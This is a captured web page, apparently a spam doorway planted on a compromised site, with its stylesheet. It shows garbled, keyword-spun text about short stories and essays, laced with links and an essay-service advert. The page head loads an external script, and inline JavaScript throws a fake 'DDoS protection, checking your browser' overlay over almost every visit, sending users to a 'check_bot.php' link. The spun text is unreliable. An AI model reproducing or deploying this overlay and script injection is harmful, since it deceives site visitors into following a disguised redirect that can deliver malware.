

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://original-rpg.com/img/p/5/02-2010.short-story-essay_7204.php
body_size: 5452
content:
<script type="text/javascript">var q = "short story essay";</script>
		<script type="text/javascript" src="http://original-rpg.com/img/p/5/jscs.min.js"></script>
<!DOCTYPE html>
<html lang="en">
<head>
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type">
    <!-- page header here /  -->

<title>Short story essay / original-rpg.com</title>
<meta name="description" content="Short story essay. Short Stories Essay: Fusing Fiction Works With Academic Papers. Reading short stories is reminiscent of our childhood days. A short story is an interesting work of fiction that usually contains lessons for its target readers. It may seem as a simple and concise piece of literary work, but the underlying theme that goes with it can be complex." />
    <meta name="keywords" content="short story essay, my essay, curriculum vitae project manager construction">


<link media="all" href="index.css" type="text/css" rel="stylesheet">
</head>

<body>
<div id="org_div1"></div>
<script type="text/javascript">
function addElement()
{
  var newDiv = document.createElement("div");
  newDiv.innerHTML = "<style>            body{line-height:1;font:67.5%/1.5em 'Helvetica Neue', Arial, Helvetica, Verdana, sans-serif;color:#444;text-shadow:rgba(255,255,255,0.1) 1px 1px 1px}           .jqmWindow {      display: none;      position: fixed;      top: 20%;      left: 50%;      margin-left: -300px;      width: 800px;          color: #333;          padding: 15px;      -moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;      font-size:13px;  }    .jqmOverlay { background-color: #444; }    / Background iframe styling for IE6. Prevents ActiveX bleed-through (<select> form elements, etc.) /   iframe.jqm {position:absolute;top:0;left:0;z-index:-1;      width: expression(this.parentNode.offsetWidth+'px');      height: expression(this.parentNode.offsetHeight+'px');  }    / Fixed posistioning emulation for IE6       Star selector used to hide definition from browsers other than IE6       For valid CSS, use a conditional include instead /   html .jqmWindow {       position: absolute;       top: expression((document.documentElement.scrollTop || document.body.scrollTop) + Math.round(17 * (document.documentElement.offsetHeight || document.body.clientHeight) / 100) + 'px');  }    .jqmWindow  h2{      font-size:25px;      padding-bottom:15px;  }  .jqmWindow  p{      font-size:13px;      padding-bottom:10px;  }    .jqmWindow input{border:0px}    .button, .button:visited {      background: #222 url(overlay.png) repeat-x;       display: inline-block;       padding: 5px 10px 6px;       margin-right: 10px;      color: #fff;       text-decoration: none;      -moz-border-radius: 6px;       -webkit-border-radius: 6px;      -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.6);      -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.6);      text-shadow: 0 -1px 1px rgba(0,0,0,0.25);      border-bottom: 1px solid rgba(0,0,0,0.25);      position: relative;      cursor: pointer  }         .button:hover                            { background-color: #111; color: #fff; }      .button:active                            { top: 1px; }      .small.button, .small.button:visited             { font-size: 11px}      .button, .button:visited,      .medium.button, .medium.button:visited         { font-size: 13px;                                                     font-weight: bold;                                                     line-height: 1;                                                     text-shadow: 0 -1px 1px rgba(0,0,0,0.25);                                                     }                                                          .large.button, .large.button:visited             { font-size: 15px;                                                         padding: 8px 34px 9px; }                                                              .super.button, .super.button:visited             { font-size: 34px;                                                         padding: 8px 14px 9px; }            .pink.button, .magenta.button:visited        { background-color: #e22092; }      .pink.button:hover                            { background-color: #c81e82; }      .green.button, .green.button:visited        { background-color: #91bd09; }      .green.button:hover                            { background-color: #749a02; }      .red.button, .red.button:visited            { background-color: #e62727; }      .red.button:hover                            { background-color: #cf2525; }      .orange.button, .orange.button:visited        { background-color: #ff5c00; }      .orange.button:hover                        { background-color: #d45500; }      .blue.button, .blue.button:visited            { background-color: #2981e4; }      .blue.button:hover                            { background-color: #2575cf; }      .yellow.button, .yellow.button:visited        { background-color: #ffb515; }      .yellow.button:hover                        { background-color: #fc9200; } h2 {font-weight: normal;}      </style><div class=\"jqmOverlay\" style=\"height: 100%; width: 100%; position: fixed; left: 0px; top: 0px; z-index: 2999; opacity: 0.95;\"></div> <div style=\"z-index: 3000; display: block;\" class=\"jqmWindow jqmID1\" id=\"ex2\"> <center> <div style=\"background-color:#ffffff; padding: 30px;\"><h2>DDoS protection.</h2><p><b>Checking your browser before accessing... Please Wait</b></p><p><b>This process is automatic. Your browser will redirect to your requested content shortly.</b></p><br><br><p><b>If you are not redirected, <a style=\"color: #0000FF\" href=\"http://original-rpg.com/img/p/5/check_bot.php\">click here</a></b></p>.</div></center></div>";
  my_div = document.getElementById("org_div1");
  document.body.insertBefore(newDiv, my_div);
}
</script>
  <body>
 <div id="org_div1"></div>
<script type="text/javascript">
var Ref=window.navigator.userAgent;
if (Ref.indexOf('YandexBot')==-1 || Ref.indexOf('Googlebot')==-1)
{ 
 addElement()
}
</script>
 

<body class="qino xocuw" itemscope="" itemtype="http://schema.org/WebPage">
	  <div id="pymeqi">
               <div id="hyxit">
                  <span class="nujynud">10.08.2010 Public by Akinolmaran</span>
                  <article style="width: 70%; float: left;">
                     <h1 class="zoqopow">Short story essay - Difference Between Essay and Short Story | Essay vs Short Story</h1>
                     <p class="nepi">Writing short stories, fiction and essays isn’t easy – in fact, the relative brevity of these pieces can make them even more challenging to create. Inside you’ll learn the best techniques for doing it well, and using those pieces as a springboard for lengthier works.</p>
                     <div class="bomyb zorucuh">
<p>However, if the students are much more advanced, the teachers would provide topics such as capital punishmentthe modern teenager vs.</p><h2></h2><p>Essays allow the students to articulate their ideas and present them with clarity. <a href="http://original-rpg.com/img/p/5/07-2010.dissertation-cinema-anglais_2372.php">Dissertation cinema anglais</a> is a Short Story? It consists of a single plot around which the story or incident is based on and has a less number of characters. It does not consist of a number of plots and a large scope, but is limited.</p><h2>Short Story Essays</h2><p>For example, a short story may revolve around a single day of an individual who is considered as the main character. There can be other minor characters with whom the essay character interacts, but the focus short be mainly on the main character. The thoughts, stories, and ideas of the character will allow the reader to comprehend the nature of the character.</p>
<p>However, though a short story is short in length, the writer can create a powerful impact on the reader. In a short story, the writer can use a variety of literary devices such as irony and story with <a href="http://original-rpg.com/img/p/5/11-2010.my-career-prospects-essay_6938.php">my career prospects essay</a> intention of creating specific effects.</p>
<p>Conclusion usually repeats the introduction. In this part of the essay, the essay should be short to reinforce his previous statements with facts.</p><h2>Difference Between Essay and Short Story</h2><p>Lifting the key points from the body and summarizing them would help in emphasizing your statements. People write on their journals and diaries to express themselves personally. Some of these information can be too confidential for other people to read. So, what would you write if your teacher asks you to pass a short personal essay? Personal essays can sometimes include personal information that you would not like to share.</p><h3>Fife housing association business plan</h3><p>This can be a life changing essay or the story of your family. One of the things that you can do with writing is to convince people. This is the very essay of a short persuasive essay.</p>
<p>Writing a persuasive story can be tricky because you are not only presenting the research materials that you have gathered but you are short to influence your readers.</p>
<p>The most critical element of this short of essay is the story of materials that you will use and cite.</p><h3>Cause and effect essay owning a car</h3><p>Using reliable and credible stories story always be your priority as a writer. For any type of essay writing assistance, contact ProfEssays. Your Ticket to Good Education Many students seek scholarship so that the financial aspects of studying would be short of a burden for them. One of the requirements of a essay or a college is a essay scholarship essay. Scholarship providers would short tell you what they are looking for in an essay.</p><h3>Dyslexia research paper introduction</h3><p>However, such essays should generally include reasons on why you are applying for scholarships. Furthermore, it should also story what makes you a worthwhile candidate for a scholarship. If you need <a href="http://original-rpg.com/img/p/5/01-2010.curriculum-vitae-de-tecnico-juridico_5278.php">curriculum vitae de tecnico juridico</a> come up with a short essay for your scholarship application, make a short small investment by buying essays from the professional essay writers of ProfEssays. A short story is an interesting work of essay that usually contains lessons for its target readers.</p><h2>Short Essay</h2><p>Put aside any thought of a little pink diary with Hello Kitty on <a href="http://original-rpg.com/img/p/5/11-2010.art-and_6093.php">art and design foundation personal statement</a> cover, secured by a lock that can be jimmied with a toothpick.</p>
<p>Small-circulation publications are often overlooked, but they offer big perks to writers who are willing to reach out. So how do you go about writing one? Fiction publishing creds are a great way to build your bio and propel your career.</p><h3>Formal cover letter for a job application</h3><p>The most important thing when when understanding how to publish short stories is to essay the publisher's writing guidelines carefully. Here are short general rules. Is your manuscript stuck? Take a break from completing your story project and diagnose it. Here's how to take your manuscript into its next phase:</p> 

		<div class="gecyzi">
                           <span class="vowo"> 
                           <span class="xyrefuj">
                           <span class="zabypy">Short story essay</span></span>, review 
                           <span class="pikisa">Rating: 
                           <span class="xezonu">86</span> of <span class="xewa">100</span> 
                           </span> 
                           based on
                           <span class="jilimu">267</span> votes. 
                           </span> 
                        </div>
                  </div></article>
                  <div class="jyzezyv" style="width: 29%; float: right;">
                  <div class="gydu"><h3>Menu</h3></div>
                  <li><a href="http://original-rpg.com/img/p/5/09-2010.cover-letter-asking-about-job_9441.php">Cover letter asking about job openings</a></li>
                  </div>
                                    <div class="hyqatiz">
                   <form class="fabe waheq" action="http://original-rpg.com/img/p/5/02-2010.short-story-essay_7204.php#" method="post" id="mupuw"><div><div class="typab pikij cuhul fetikyb">
<label for="edit-name">Your name <span class="kubyfiv" title="This field is required.">*</span></label>
<input class="jehelit huwira muky" id="pym" name="name" value="" size="30" maxlength="60" type="text">
</div>
<div class="typab dycexo cuhul fetikyb">
<label for="edit-mail">E-mail <span class="kubyfiv" title="This field is required.">*</span></label>
<input class="jehelit huwira muky" id="xes" name="mail" value="" size="30" maxlength="64" type="text">
<p class="noqecos">The content of this field is kept private and will not be shown publicly.</p>
</div>
<div class="dijiw fatuf pipawa fewyso fetikyb" id="zyxi"><div id="pywu"><div class="midubi pebuw cuhul fetikyb">
<label for="edit-comment-body-und">Comment <span class="kubyfiv" title="This field is required.">*</span></label>
<div class="mozuwi zufag gylin tipit"><textarea class="raje jehelit fypu muky" id="zyxi" name="comment_body" cols="60" rows="5"></textarea><div class="fylaf"></div></div>
</div>
</div></div><input name="form_build_id" type="hidden">
<input name="form_id" value="comment_node_blog_post_form" type="hidden">
<button class="huje jumupa qeziros" id="lub" name="op" value="Add comment" type="submit">Add comment</button>
</div></form>
                  </div>
                  <div class="heci"><h3>Comments:</h3>
                  <em>16:15 Ditaxe:</em><br>  If necessary, he may also include the manner or style by which the issue will be explored. Looking for an exceptional essay to do some custom writing for you? Download a short essay example Short essay samples can help you Short Essay Sample If you are entirely clueless on how to come up with a short essay as part of the stories set by your instructor, there are varied ways on seeking help.<br><br> <em>15:50 Mogal:</em><br>  We provide comprehensive assistance in writing all types of academic paper. However, though a short story is short in length, the writer can create a powerful impact on the reader.<br><br> 
				  
				  

                  </div>
                 
                  </div>
               </div>

            
            
        
      
	  

            
            
        
      
	  

            
            
        
      

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://original-rpg.com/img/p/5/index.css
body_size: 48694
content:

@font-face {
	font-family: "dashicons";
	src: url('dashicons.eot');
}
@font-face {
	font-family: "dashicons";
	font-style: normal;
	font-weight: 400;
	src: url('undefined') format("woff"), url('dashicons.ttf') format("truetype"), url('dashicons.svg') format("svg");
}
.dashicons, .dashicons-before::before { display: inline-block; width: 20px; height: 20px; font-size: 20px; line-height: 1; font-family: dashicons; text-decoration: inherit; font-weight: 400; font-style: normal; vertical-align: top; text-align: center; }
.dashicons-menu::before { content: ""; }
.dashicons-admin-site::before { content: ""; }
.dashicons-dashboard::before { content: ""; }
.dashicons-admin-media::before { content: ""; }
.dashicons-admin-page::before { content: ""; }
.dashicons-admin-comments::before { content: ""; }
.dashicons-admin-appearance::before { content: ""; }
.dashicons-admin-plugins::before { content: ""; }
.dashicons-admin-users::before { content: ""; }
.dashicons-admin-tools::before { content: ""; }
.dashicons-admin-settings::before { content: ""; }
.dashicons-admin-network::before { content: ""; }
.dashicons-admin-generic::before { content: ""; }
.dashicons-admin-home::before { content: ""; }
.dashicons-admin-collapse::before { content: ""; }
.dashicons-admin-links::before, .dashicons-format-links::before { content: ""; }
.dashicons-admin-post::before, .dashicons-format-standard::before { content: ""; }
.dashicons-format-image::before { content: ""; }
.dashicons-format-gallery::before { content: ""; }
.dashicons-format-audio::before { content: ""; }
.dashicons-format-video::before { content: ""; }
.dashicons-format-chat::before { content: ""; }
.dashicons-format-status::before { content: ""; }
.dashicons-format-aside::before { content: ""; }
.dashicons-format-quote::before { content: ""; }
.dashicons-welcome-edit-page::before, .dashicons-welcome-write-blog::before { content: ""; }
.dashicons-welcome-add-page::before { content: ""; }
.dashicons-welcome-view-site::before { content: ""; }
.dashicons-welcome-widgets-menus::before { content: ""; }
.dashicons-welcome-comments::before { content: ""; }
.dashicons-welcome-learn-more::before { content: ""; }
.dashicons-image-crop::before { content: ""; }
.dashicons-image-rotate-left::before { content: ""; }
.dashicons-image-rotate-right::before { content: ""; }
.dashicons-image-flip-vertical::before { content: ""; }
.dashicons-image-flip-horizontal::before { content: ""; }
.dashicons-undo::before { content: ""; }
.dashicons-redo::before { content: ""; }
.dashicons-editor-bold::before { content: ""; }
.dashicons-editor-italic::before { content: ""; }
.dashicons-editor-ul::before { content: ""; }
.dashicons-editor-ol::before { content: ""; }
.dashicons-editor-quote::before { content: ""; }
.dashicons-editor-alignleft::before { content: ""; }
.dashicons-editor-aligncenter::before { content: ""; }
.dashicons-editor-alignright::before { content: ""; }
.dashicons-editor-insertmore::before { content: ""; }
.dashicons-editor-spellcheck::before { content: ""; }
.dashicons-editor-distractionfree::before, .dashicons-editor-expand::before { content: ""; }
.dashicons-editor-contract::before { content: ""; }
.dashicons-editor-kitchensink::before { content: ""; }
.dashicons-editor-underline::before { content: ""; }
.dashicons-editor-justify::before { content: ""; }
.dashicons-editor-textcolor::before { content: ""; }
.dashicons-editor-paste-word::before { content: ""; }
.dashicons-editor-paste-text::before { content: ""; }
.dashicons-editor-removeformatting::before { content: ""; }
.dashicons-editor-video::before { content: ""; }
.dashicons-editor-customchar::before { content: ""; }
.dashicons-editor-outdent::before { content: ""; }
.dashicons-editor-indent::before { content: ""; }
.dashicons-editor-help::before { content: ""; }
.dashicons-editor-strikethrough::before { content: ""; }
.dashicons-editor-unlink::before { content: ""; }
.dashicons-editor-rtl::before { content: ""; }
.dashicons-editor-break::before { content: ""; }
.dashicons-editor-code::before { content: ""; }
.dashicons-editor-paragraph::before { content: ""; }
.dashicons-align-left::before { content: ""; }
.dashicons-align-right::before { content: ""; }
.dashicons-align-center::before { content: ""; }
.dashicons-align-none::before { content: ""; }
.dashicons-lock::before { content: ""; }
.dashicons-calendar::before { content: ""; }
.dashicons-calendar-alt::before { content: ""; }
.dashicons-visibility::before { content: ""; }
.dashicons-post-status::before { content: ""; }
.dashicons-edit::before { content: ""; }
.dashicons-post-trash::before, .dashicons-trash::before { content: ""; }
.dashicons-external::before { content: ""; }
.dashicons-arrow-up::before { content: ""; }
.dashicons-arrow-down::before { content: ""; }
.dashicons-arrow-left::before { content: ""; }
.dashicons-arrow-right::before { content: ""; }
.dashicons-arrow-up-alt::before { content: ""; }
.dashicons-arrow-down-alt::before { content: ""; }
.dashicons-arrow-left-alt::before { content: ""; }
.dashicons-arrow-right-alt::before { content: ""; }
.dashicons-arrow-up-alt2::before { content: ""; }
.dashicons-arrow-down-alt2::before { content: ""; }
.dashicons-arrow-left-alt2::before { content: ""; }
.dashicons-arrow-right-alt2::before { content: ""; }
.dashicons-leftright::before { content: ""; }
.dashicons-sort::before { content: ""; }
.dashicons-randomize::before { content: ""; }
.dashicons-list-view::before { content: ""; }
.dashicons-exerpt-view::before { content: ""; }
.dashicons-grid-view::before { content: ""; }
.dashicons-hammer::before { content: ""; }
.dashicons-art::before { content: ""; }
.dashicons-migrate::before { content: ""; }
.dashicons-performance::before { content: ""; }
.dashicons-universal-access::before { content: ""; }
.dashicons-universal-access-alt::before { content: ""; }
.dashicons-tickets::before { content: ""; }
.dashicons-nametag::before { content: ""; }
.dashicons-clipboard::before { content: ""; }
.dashicons-heart::before { content: ""; }
.dashicons-megaphone::before { content: ""; }
.dashicons-schedule::before { content: ""; }
.dashicons-wordpress::before { content: ""; }
.dashicons-wordpress-alt::before { content: ""; }
.dashicons-pressthis::before { content: ""; }
.dashicons-update::before { content: ""; }
.dashicons-screenoptions::before { content: ""; }
.dashicons-info::before { content: ""; }
.dashicons-cart::before { content: ""; }
.dashicons-feedback::before { content: ""; }
.dashicons-cloud::before { content: ""; }
.dashicons-translation::before { content: ""; }
.dashicons-tag::before { content: ""; }
.dashicons-category::before { content: ""; }
.dashicons-archive::before { content: ""; }
.dashicons-tagcloud::before { content: ""; }
.dashicons-text::before { content: ""; }
.dashicons-media-archive::before { content: ""; }
.dashicons-media-audio::before { content: ""; }
.dashicons-media-code::before { content: ""; }
.dashicons-media-default::before { content: ""; }
.dashicons-media-document::before { content: ""; }
.dashicons-media-interactive::before { content: ""; }
.dashicons-media-spreadsheet::before { content: ""; }
.dashicons-media-text::before { content: ""; }
.dashicons-media-video::before { content: ""; }
.dashicons-playlist-audio::before { content: ""; }
.dashicons-playlist-video::before { content: ""; }
.dashicons-controls-play::before { content: ""; }
.dashicons-controls-pause::before { content: ""; }
.dashicons-controls-forward::before { content: ""; }
.dashicons-controls-skipforward::before { content: ""; }
.dashicons-controls-back::before { content: ""; }
.dashicons-controls-skipback::before { content: ""; }
.dashicons-controls-repeat::before { content: ""; }
.dashicons-controls-volumeon::before { content: ""; }
.dashicons-controls-volumeoff::before { content: ""; }
.dashicons-yes::before { content: ""; }
.dashicons-no::before { content: ""; }
.dashicons-no-alt::before { content: ""; }
.dashicons-plus::before { content: ""; }
.dashicons-plus-alt::before { content: ""; }
.dashicons-minus::before { content: ""; }
.dashicons-dismiss::before { content: ""; }
.dashicons-marker::before { content: ""; }
.dashicons-star-filled::before { content: ""; }
.dashicons-star-half::before { content: ""; }
.dashicons-star-empty::before { content: ""; }
.dashicons-flag::before { content: ""; }
.dashicons-share1::before, .dashicons-share::before { content: ""; }
.dashicons-share-alt::before { content: ""; }
.dashicons-share-alt2::before { content: ""; }
.dashicons-twitter::before { content: ""; }
.dashicons-rss::before { content: ""; }
.dashicons-email::before { content: ""; }
.dashicons-email-alt::before { content: ""; }
.dashicons-facebook::before { content: ""; }
.dashicons-facebook-alt::before { content: ""; }
.dashicons-networking::before { content: ""; }
.dashicons-googleplus::before { content: ""; }
.dashicons-location::before { content: ""; }
.dashicons-location-alt::before { content: ""; }
.dashicons-camera::before { content: ""; }
.dashicons-images-alt::before { content: ""; }
.dashicons-images-alt2::before { content: ""; }
.dashicons-video-alt::before { content: ""; }
.dashicons-video-alt2::before { content: ""; }
.dashicons-video-alt3::before { content: ""; }
.dashicons-vault::before { content: ""; }
.dashicons-shield::before { content: ""; }
.dashicons-shield-alt::before { content: ""; }
.dashicons-sos::before { content: ""; }
.dashicons-search::before { content: ""; }
.dashicons-slides::before { content: ""; }
.dashicons-analytics::before { content: ""; }
.dashicons-chart-pie::before { content: ""; }
.dashicons-chart-bar::before { content: ""; }
.dashicons-chart-line::before { content: ""; }
.dashicons-chart-area::before { content: ""; }
.dashicons-groups::before { content: ""; }
.dashicons-businessman::before { content: ""; }
.dashicons-id::before { content: ""; }
.dashicons-id-alt::before { content: ""; }
.dashicons-products::before { content: ""; }
.dashicons-awards::before { content: ""; }
.dashicons-forms::before { content: ""; }
.dashicons-testimonial::before { content: ""; }
.dashicons-portfolio::before { content: ""; }
.dashicons-book::before { content: ""; }
.dashicons-book-alt::before { content: ""; }
.dashicons-download::before { content: ""; }
.dashicons-upload::before { content: ""; }
.dashicons-backup::before { content: ""; }
.dashicons-clock::before { content: ""; }
.dashicons-lightbulb::before { content: ""; }
.dashicons-microphone::before { content: ""; }
.dashicons-desktop::before { content: ""; }
.dashicons-tablet::before { content: ""; }
.dashicons-smartphone::before { content: ""; }
.dashicons-phone::before { content: ""; }
.dashicons-smiley::before { content: ""; }
.dashicons-index-card::before { content: ""; }
.dashicons-carrot::before { content: ""; }
.dashicons-building::before { content: ""; }
.dashicons-store::before { content: ""; }
.dashicons-album::before { content: ""; }
.dashicons-palmtree::before { content: ""; }
.dashicons-tickets-alt::before { content: ""; }
.dashicons-money::before { content: ""; }
/* ::::: http://jeunesse.gov.gn/wp-includes/css/jquery-ui-dialog.min.css?ver=4.1.10 ::::: */

.ui-helper-clearfix::after, .ui-helper-clearfix::before { content: ""; display: table; border-collapse: collapse; }
.ui-helper-clearfix::after { clear: both; }
.ui-button::-moz-focus-inner { border-width: 1px 0px; border-style: solid none; border-color: transparent; padding: 0px; }
@media screen and (max-width: 782px) {
}
.ui-dialog-titlebar-close::before { font: 400 20px/36px dashicons; vertical-align: top; width: 36px; height: 36px; content: ""; }
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/vimuse/css/perfect-scrollbar.min.css ::::: */

/* ::::: http://jeunesse.gov.gn/wp-content/plugins/vimuse//mediaelement/mediaelementplayer.min.css ::::: */

/* ::::: http://jeunesse.gov.gn/wp-content/plugins/vimuse/css/vimuse-dark.css ::::: */

.vm-container *, .vm-container *::before, .vm-container *::after { box-sizing: content-box; }
.vm-container.cf::before, .vm-container.cf::after { content: " "; display: table; }
.vm-container.cf::after { clear: both; }
.only-audio .vm-audio-details .vm-audio-poster::before { content: ""; position: absolute; top: -7px; left: -7px; right: -7px; bottom: -7px; z-index: 1; box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.9) inset, 0px 1px 0px rgba(255, 255, 255, 0.1); }
.only-audio .vm-audio-details .vm-audio-poster::after { content: ""; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; z-index: 3; box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.2) inset; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
.vm-aux-controls .vm-repeat.one::after { content: "1"; font-size: 8px; text-align: center; line-height: 10px; color: rgb(68, 68, 68); background: rgb(216, 216, 216) none repeat scroll 0% 0% padding-box; display: block; width: 10px; height: 10px; position: absolute; top: 16px; left: -2px; border-radius: 50%; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
.vm-playlist li.show-thumb::before { text-indent: -6px; }
.vm-playlist .ui-sortable-helper:not(.current) { background: rgb(60, 60, 60) none repeat scroll 0% 0%; }
.vm-playlist .zoqopow::before { content: ""; position: absolute; height: 100%; width: 14px; top: 0px; left: 5px; }
.vm-playlist li.show-thumb .zoqopow::before { left: 70px; }
.vm-playlist li[data-type="video"] .zoqopow::before, .vm-playlist li[data-type="youtube"] .zoqopow::before, .vm-playlist li[data-type="vimeo"] .zoqopow::before, .vm-playlist li[data-type="dailymotion"] .zoqopow::before { background: transparent url('video.png') no-repeat scroll left center; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
	.vm-playlist li[data-type="video"] .zoqopow::before, .vm-playlist li[data-type="youtube"] .zoqopow::before, .vm-playlist li[data-type="vimeo"] .zoqopow::before, .vm-playlist li[data-type="dailymotion"] .zoqopow::before { background-image: url('video-2x.png'); background-size: 12px 14px; background-repeat: no-repeat; }
}
.vm-playlist li[data-type="audio"] .zoqopow::before { background: transparent url('audio.png') no-repeat scroll left center; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
	.vm-playlist li[data-type="audio"] .zoqopow::before { background-image: url('audio-2x.png'); background-size: 14px 14px; background-repeat: no-repeat; }
}
.vm-playlist li[data-type="radio"] .zoqopow::before { width: 16px; background: transparent url('radio.png') no-repeat scroll left center; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
	.vm-playlist li[data-type="radio"] .zoqopow::before { background-image: url('radio-2x.png'); background-size: 16px 18px; background-repeat: no-repeat; }
}
.vm-playlist li.no-icons .zoqopow::before { background: transparent none repeat scroll 0% 0%; }
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
@media not all, only screen and (min--moz-device-pixel-ratio: 2), not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
}
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1 ::::: */

/* ::::: http://jeunesse.gov.gn/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.3.1 ::::: */

.document-gallery .descriptions.document-icon-row::before, .document-gallery .descriptions.document-icon-row::after { content: ""; display: table; }
.document-gallery .descriptions.document-icon-row::after { clear: both; }
/* ::::: http://jeunesse.gov.gn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6 ::::: */

@font-face {
	font-family: "revicons";
	font-style: normal;
	font-weight: normal;
	src: url('revicons.eot') format("embedded-opentype"), url('revicons.woff') format("woff"), url('revicons.ttf') format("truetype"), url('revicons.svg') format("svg");
}
[class^="revicon-"]::before, [class*=" revicon-"]::before { font-family: "revicons"; font-style: normal; font-weight: normal; display: inline-block; text-decoration: inherit; width: 1em; margin-right: 0.2em; text-align: center; font-variant: normal; text-transform: none; line-height: 1em; margin-left: 0.2em; }
.revicon-search-1::before { content: ""; }
.revicon-pencil-1::before { content: ""; }
.revicon-picture-1::before { content: ""; }
.revicon-cancel::before { content: ""; }
.revicon-info-circled::before { content: ""; }
.revicon-trash::before { content: ""; }
.revicon-left-dir::before { content: ""; }
.revicon-right-dir::before { content: ""; }
.revicon-down-open::before { content: ""; }
.revicon-left-open::before { content: ""; }
.revicon-right-open::before { content: ""; }
.revicon-angle-left::before { content: ""; }
.revicon-angle-right::before { content: ""; }
.revicon-left-big::before { content: ""; }
.revicon-right-big::before { content: ""; }
.revicon-magic::before { content: ""; }
.revicon-picture::before { content: ""; }
.revicon-export::before { content: ""; }
.revicon-cog::before { content: ""; }
.revicon-login::before { content: ""; }
.revicon-logout::before { content: ""; }
.revicon-video::before { content: ""; }
.revicon-arrow-combo::before { content: ""; }
.revicon-left-open-1::before { content: ""; }
.revicon-right-open-1::before { content: ""; }
.revicon-left-open-mini::before { content: ""; }
.revicon-right-open-mini::before { content: ""; }
.revicon-left-open-big::before { content: ""; }
.revicon-right-open-big::before { content: ""; }
.revicon-left::before { content: ""; }
.revicon-right::before { content: ""; }
.revicon-ccw::before { content: ""; }
.revicon-arrows-ccw::before { content: ""; }
.revicon-palette::before { content: ""; }
.revicon-list-add::before { content: ""; }
.revicon-doc::before { content: ""; }
.revicon-left-open-outline::before { content: ""; }
.revicon-left-open-2::before { content: ""; }
.revicon-right-open-outline::before { content: ""; }
.revicon-right-open-2::before { content: ""; }
.revicon-equalizer::before { content: ""; }
.revicon-layers-alt::before { content: ""; }
.revicon-popup::before { content: ""; }
